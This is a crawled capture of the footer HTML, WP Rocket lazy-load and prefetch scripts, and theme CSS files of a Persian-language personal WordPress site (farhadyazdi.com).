					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"948003f9f5","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"74e7e31094","url":"https:\/\/farhadyazdi.com\/tag\/%D8%B9%D8%AF%D9%85-%D8%AA%D8%B7%D8%A7%D8%A8%D9%82-%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA-%D9%88-%D9%86%D9%8A%D8%A7%D8%B2%D9%87%D8%A7%DB%8C-%D8%B5%D9%86%D8%B9%D8%AA-%D8%A8%D8%B1%D9%82","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1762332907
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-43959d71-6523-4f09-beb6-965893f21311)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1762332907
body_size: 41264
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
